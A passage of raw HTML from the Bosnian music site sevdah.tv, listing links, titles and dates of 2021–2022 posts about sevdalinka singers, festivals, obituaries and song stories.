cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način (VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori 